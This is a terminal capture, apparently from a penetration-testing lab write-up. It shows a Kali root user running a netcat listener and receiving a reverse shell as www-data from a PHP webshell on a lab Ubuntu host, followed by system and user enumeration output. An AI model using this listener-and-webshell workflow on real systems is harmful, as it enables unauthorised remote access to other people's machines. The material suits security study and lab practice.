 ┌──(root㉿kali)-[/usr/share/webshells/php]
└─# nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.101] 46342
Linux bassam-aziz 5.3.0-28-generic #30~18.04.1-Ubuntu SMP Fri Jan 17 06:14:09 UTC 2020 x86_6
4 x86_64 x86_64 GNU/Linux
 15:14:42 up 56 min,  1 user,  load average: 0.01, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
bassam   :0       :0               14:18   ?xdm?  50.95s  0.00s /usr/lib/gdm3/gdm-x-session
--run-script env GNOME_SHELL_SESSION_MODE=ubuntu gnome-session --session=ubuntu
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off